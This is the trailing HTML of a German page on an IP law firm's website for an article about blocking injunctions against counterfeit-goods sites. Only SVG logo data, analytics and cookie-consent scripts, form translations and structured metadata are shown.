7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path d="M64.46 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 64.46 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 72.82 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.93 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 1.95-.45A2.9 2.9 0 0 0 67.59 10 3.93 3.93 0 0 0 68 8.1a4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.54-.26zM89.66 16H84l-1.28-2.9a10.83 10.83 0 0 0-1.18-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.14 5.14 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74 12.85 12.85 0 0 1 1.34 2.43zM79.41 6.72H80a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07A1.21 1.21 0 0 0 82 4.2a4.21 4.21 0 0 0-2-.36h-.58zM95.46 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 90 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82A14 14 0 0 1 92 8.77a5.52 5.52 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71 7.31 7.31 0 0 1 3.1-.63 10.9 10.9 0 0 1 2.41.25 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15A5.41 5.41 0 0 0 96 3.85a1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.07.56z"/></symbol><symbol id="title-services-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.5 16H0V.2h6.6c1 0 1.8.1 2.5.2s1.3.2 1.9.4c.6.2 1 .4 1.4.6s.8.5 1.1.8c.5.4 1 1 1.4 1.6s.7 1.3 1 2.1c.3.8.4 1.7.4 2.6 0 1.6-.3 2.9-.9 3.9-.6 1-1.3 1.8-2.1 2.4-1.2.7-2.8 1.2-4.8 1.2zm-3.2-3.9h1.6c1.1 0 2.1-.3 2.9-.8s1.1-1.6 1.1-3.2c0-1.1-.2-2-.6-2.7-.4-.6-.9-1-1.5-1.2-.7-.2-1.3-.3-1.9-.3H5.3v8.2zM17.1-.5h-4M22.1 16h-5.3V.2h5.3V16zM35.1 16H22.9V.2h11.9V4h-6.6v2h6.3v3.8h-6.3v2.5H35l.1 3.7zM40.3-1.5h-4.5M52.9 16h-4.6L41 8.2V16h-5.3V.2h4.6L47.6 8V.2h5.3V16zM59.7 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7-.4-.7-.7-1.5-.7-2.4s.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6.7 1.4.7 2.3c0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM120.8 16.2c-.3 0-.7 0-1.2-.1-.5 0-1.1-.2-1.9-.3-.8-.2-1.6-.5-2.4-.8l-.2-.1v-4.6l.6.4c.7.5 1.5.8 2.2 1.1s1.4.4 2.2.4c.9 0 1.2-.2 1.2-.3.2-.2.2-.3.2-.5 0-.3-.1-.5-.4-.7-.4-.3-.9-.5-1.6-.8-.9-.4-1.6-.8-2.2-1.2-.7-.4-1.2-1-1.6-1.7s-.7-1.5-.7-2.4.2-1.7.7-2.4c.4-.7 1.1-1.3 2-1.7.8-.3 1.8-.5 3.1-.5.9 0 1.7.1 2.4.3s1.4.4 1.8.6c.5.2.8.4 1 .5l.2.1V6l-.6-.4c-.6-.4-1.3-.8-2-1.2-.7-.4-1.5-.6-2.3-.6-.5 0-.8.1-1 .2-.1.2-.2.4-.2.6s.1.3.2.5c.2.2.7.4 1.3.7 1.2.5 2.1 1 2.8 1.5s1.3 1 1.7 1.6c.4.6.7 1.4.7 2.3 0 1-.3 1.9-.8 2.7-.5.7-1.3 1.3-2.2 1.7-.8.4-1.9.6-3 .6zM76.7 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5L76.7 16zM95.3 16H83.1V.2h5.3v11.5h6.9V16zM108.3 16H96.1V.2H108V4h-6.6v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7zM114.4 16h-5.3V.2h5.3V16zM137.6 16h-5.3V4.6h-5.5V.2h16.4v4.4h-5.5l-.1 11.4zM152.1 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3s-1.3-2.6-1.3-4.3V.2h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.2h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.2-1.8.3-2.7.3zM178.5 16h-4.6l-7.3-7.8V16h-5.3V.2h4.6l7.3 7.8V.2h5.3V16zM188.2 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.7-.1 1.4-.1 2.3-.1 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1-.7-.3-1.6-.4-2.7-.4-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9h6.8v7.9l-.2.1c-.3.1-.6.2-.8.3s-.5.2-.7.2c-.2.1-.5.2-.9.3-.7.2-1.4.3-2.1.4-1.1.1-1.8.1-2.6.1z"/><g><path d="M208.4 16h-12.1V.2h11.9V4h-6.7v2h6.3v3.8h-6.3v2.5h6.8l.1 3.7z"/></g><g><path d="M226.2 16h-4.6l-7.3-7.8V16H209V.2h4.6l7.3 7.8V.2h5.3V16z"/></g></symbol><symbol id="title-services" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M89.83 16.1H77.72V.29h11.92v3.77H83v2h6.32v3.79H83v2.47h6.81zM5.8 16.21q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.86-.34A14.61 14.61 0 0 1 .35 15l-.22-.1v-4.63l.57.35a16.24 16.24 0 0 0 2.2 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 14 14 0 0 1-2.24-1.17A5.52 5.52 0 0 1 .65 7.12 4.34 4.34 0 0 1 0 4.73a4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 5.8 0a10.9 10.9 0 0 1 2.41.25A10.5 10.5 0 0 1 10 .82a7.35 7.35 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.1.58zM24.42 16.1h-12.1V.29h11.92v3.77h-6.63v2h6.32v3.79h-6.32v2.47h6.81zM40.75 16.1H35l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.07 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.1v5.89h-5.29V.29h8.1a6 6 0 0 1 3.26.82 5 5 0 0 1 1.86 2A5.14 5.14 0 0 1 39 5.34a4.28 4.28 0 0 1-.49 2.11 3.85 3.85 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.5 4.5 0 0 1 .78.74A12.85 12.85 0 0 1 39 12.29zM30.5 6.81h.6a4.43 4.43 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.61zM48.76 16.29h-3.48l-7-16h5.55L47 8.35 50.32.29h5.57z"/><path d="M61 16.1h-5.31V.29H61zM70.61 16.29a11.09 11.09 0 0 1-3.61-.56A8 8 0 0 1 64.12 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 67.3.56a11.79 11.79 0 0 1 3.37-.48 18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.89 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.56-.53 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.11.13zM96 16.29q-.48 0-1.18-.06a13.37 13.37 0 0 1-1.82-.34 14.61 14.61 0 0 1-2.4-.83l-.22-.1v-4.6l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.81.81 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.69-.85 14 14 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.63-1.63 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.53 4.53 0 0 1 2-1.71A7.31 7.31 0 0 1 96 .08a10.9 10.9 0 0 1 2.4.26 10.5 10.5 0 0 1 1.83.57 7.35 7.35 0 0 1 1 .51l.17.11V6l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.13 6.13 0 0 0 1.28.74 27.78 27.78 0 0 1 2.84 1.48A5.87 5.87 0 0 1 101.4 9a4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.09.58z"/></symbol><symbol id="title-team-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M10.8 15.8H5.4V4.6H0V0h16.2v4.6h-5.4v11.2zM29.5 15.8h-12V0h11.9v4h-6.5v1.7H29v4h-6.2v2.1h6.6v3.9h.1v.1z"/><path d="M48.9 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L36.3 0h5.6l7 15.8zM37.8 9.1h2.8l-1.3-3.4-1.5 3.4zM67 15.8h-5.5V8.2l-3.2 4h-.8l-3.2-4v7.5h-5.4V0h4.8l4.2 5.2L62.2 0H67v15.8z"/></symbol><symbol id="title-team" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M10.8 15.81H5.52V4.41H0V0h16.32v4.41H10.8zM29.21 15.81H17.1V0H29v3.77h-6.6v2h6.32v3.79H22.4V12h6.81z"/><path d="M47.87 15.81h-5.48l-1.23-3.05h-6l-1.25 3.05H28.4L35.39 0h5.51zM36.5 9.39h3.32l-1.65-4.12z"/><path d="M65.69 15.81H60.4v-8l-3.54 4.37h-.72l-3.55-4.42v8h-5.16V0h4.67l4.45 5.43L61 0h4.67z"/></symbol></svg></div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	
			<script>
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', 'UA-104182144-1', 'auto');

			ga('require', 'eventTracker');
			ga('require', 'outboundLinkTracker');
			ga('require', 'urlChangeTracker');

			ga('send', 'pageview');
		</script>
		<script async src='https://www.google-analytics.com/analytics.js'></script>
		<script async src='/dist/js/autotrack.js'></script>

		 
		<script> (function(h,o,t,j,a,r){ h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)}; h._hjSettings={hjid:741581,hjsv:6}; a=o.getElementsByTagName('head')[0]; r=o.createElement('script');r.async=1; r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv; a.appendChild(r); })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); </script>
	
			<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.1.0/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function(){
		window.cookieconsent.initialise({
		"palette": {
			"popup": {
			"background": "#002244",
			"text": "#ffffff"
			},
			"button": {
			"background": "#00a4e3",
			"text": "#ffffff"
			}
		},
		"content": {
			"message": "Um unsere Webseite für Sie optimal zu gestalten und fortlaufend verbessern zu können, verwenden wir Cookies,",
			"dismiss": "OK",
			"link": "Weitere informationen zu Cookies erhalten Sie hier",
			"href": "https://www.dyoung.com/cookies"
		}
		})});
	</script>
		<script async src="https://static.srcspot.com/libs/herminia.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript">window.FormieTranslations={"File {filename} must be smaller than {filesize} MB.":"File {filename} must be smaller than {filesize} MB.","File must be smaller than {filesize} MB.":"Die Datei muss kleiner als {filesize} MB sein.","File must be larger than {filesize} MB.":"Datei muss größer als {filesize} MB sein.","Choose up to {files} files.":"Wählen Sie bis zu {files} Dateien aus.","{startTag}{num}{endTag} character left":"{startTag}{num}{endTag} character left","{startTag}{num}{endTag} characters left":"{startTag}{num}{endTag} characters left","{startTag}{num}{endTag} word left":"{startTag}{num}{endTag} word left","{startTag}{num}{endTag} words left":"{startTag}{num}{endTag} words left","This field is required.":"This field is required.","Please select a value.":"Please select a value.","Please select at least one value.":"Please select at least one value.","Please fill out this field.":"Please fill out this field.","Please enter a valid email address.":"Please enter a valid email address.","Please enter a URL.":"Please enter a URL.","Please enter a number":"Please enter a number","Please match the following format: #rrggbb":"Please match the following format: #rrggbb","Please use the YYYY-MM-DD format":"Please use the YYYY-MM-DD format","Please use the 24-hour time format. Ex. 23:00":"Please use the 24-hour time format. Ex. 23:00","Please use the YYYY-MM format":"Please use the YYYY-MM format","Please match the requested format.":"Please match the requested format.","Please select a value that is no more than {max}.":"Please select a value that is no more than {max}.","Please select a value that is no less than {min}.":"Please select a value that is no less than {min}.","Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.":"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.","Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.":"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.","There was an error with this field.":"There was an error with this field.","Unable to parse response `{e}`.":"Unable to parse response `{e}`.","Are you sure you want to leave?":"Bist du sicher, dass du gehen möchtest?","The request timed out.":"The request timed out.","The request encountered a network error. Please try again.":"The request encountered a network error. Please try again.","Invalid number":"Invalid number","Invalid country code":"Invalid country code","Too short":"Too short","Too long":"Too long","Missing Authorization ID for approval.":"Missing Authorization ID for approval.","Payment authorized. Finalize the form to complete payment.":"Payment authorized. Finalize the form to complete payment.","Unable to authorize payment. Please try again.":"Unable to authorize payment. Please try again."};</script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"https://www.dyoung.com/#identity"},"copyrightHolder":{"@id":"https://www.dyoung.com/#identity"},"copyrightYear":"2016","creator":{"@id":"https://ournameismud.co.uk#creator"},"dateCreated":"2017-07-11T12:31:48+01:00","dateModified":"2018-10-12T10:32:36+01:00","datePublished":"2016-09-05T01:00:00+01:00","description":"The Court of Appeal has upheld the High Court's decision to grant orders requiring five internet service providers (ISPs) to block access to certain websites selling counterfeit goods.","headline":"Fake goods online: blocking injunctions","image":{"@type":"ImageObject","url":"https://www.dyoung.com/resources/media/_1200x630_crop_center-center_82_none/dyoung-card.png?mtime=1538561192"},"inLanguage":"de-de","mainEntityOfPage":"https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917","name":"Fake goods online: blocking injunctions","publisher":{"@id":"https://ournameismud.co.uk#creator"},"url":"https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917"},{"@id":"https://www.dyoung.com/#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"London","addressRegion":"London","postalCode":"EC1N 2DY","streetAddress":"120 Holborn"},"alternateName":"D Young","description":"D Young & Co is a leading top-tier European intellectual property firm, dedicated to protecting and enforcing our clients’ IP rights. For over 125 years we’ve been applying our world-class expertise to take ideas, products and services further.","email":"mail@dyoung.com","geo":{"@type":"GeoCoordinates","latitude":"51.5180968","longitude":"-0.1080738"},"image":{"@type":"ImageObject","height":"180","url":"https://www.dyoung.com/resources/media/apple-touch-icon.png","width":"180"},"logo":{"@type":"ImageObject","height":"60","url":"https://www.dyoung.com/resources/media/_600x60_fit_center-center_82_none/apple-touch-icon.png?mtime=1538561192","width":"60"},"name":"D Young & Co","priceRange":"$","sameAs":["https://twitter.com/dyoungip","https://www.linkedin.com/company/d-young-&-co-llp"],"telephone":"+44 (0)20 7269 8550","url":"https://www.dyoung.com/"},{"@id":"https://ournameismud.co.uk#creator","@type":"LocalBusiness","alternateName":"Mud","name":"Our name is Mud","priceRange":"$","url":"https://ournameismud.co.uk"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.dyoung.com/de","name":"Homepage","position":1},{"@type":"ListItem","item":"https://www.dyoung.com/de/wissensbank/artikel/fakegoods0917","name":"Fake goods online: blocking injunctions","position":2}],"name":"Breadcrumbs"}]}</script><script src="https://www.dyoung.com/cpresources/b3a43cde/htmx.min.js?v=1765444306"></script>
<script type="text/javascript" src="https://www.dyoung.com/cpresources/5d6c3da9/js/formie.js?v=1764388075" defer></script>
<script>document.addEventListener('onFormieInit', (event) => {
      let Formie = event.detail.formie;
      Formie.refreshForCache('fui-newsletterSignup_de-anjvlc');
    });</script></body>
</html>
<!-- Cached by Blitz on 2025-12-12T13:56:56+00:00 -->